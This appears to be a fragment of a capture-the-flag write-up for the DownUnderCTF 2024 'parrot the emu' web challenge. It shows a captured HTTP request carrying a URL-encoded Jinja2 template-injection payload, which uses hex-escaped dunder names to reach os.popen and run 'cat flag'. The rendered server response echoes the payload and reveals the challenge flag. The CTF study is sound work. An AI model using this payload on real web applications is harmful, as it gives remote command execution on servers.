 POST / HTTP/2
Host: web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev/
Content-Type: application/x-www-form-urlencoded
Content-Length: 299
Origin: https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
user_input=
%7b%7brequest%7cattr('application')%7cattr('%5cx5f%5cx5fglobals%5cx5f%5cx5f')%7cattr('%5cx5f%5c
x5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx5fbuiltins%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%
5cx5f')('%5cx5f%5cx5fimport%5cx5f%5cx5f')('os')%7cattr('popen')('cat+flag')%7cattr('read')()%7d
%7d
</div>
21 <div class="message-text">
{{request|attr(&#39;application&#39;)|attr(&#39;\x5f\x
&#39;\x5f\x5fgetitem\x5f\x5f&#39;)(&#39;\x5f\x5fbuilti
5f\x5fgetitem\x5f\x5f&#39;)(&#39;\x5f\x5fimport\x5f\x5
39;popen&#39;)(&#39;cat flag&#39;)|attr(&#39;read&#39;
</div>
22 </div>
23
24 <div class="message emu-message">
25 <div class="speaker-label">
Emu
</div>
26 <div class="message-text">
DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}
</div>
27 </div>
28
29 </div>
30 <form method="POST">
31 <label for="user_input">
Enter something:
</label>
32 <input type="text" id="user_input" name="user_input">
33 <button type="submit">
Submit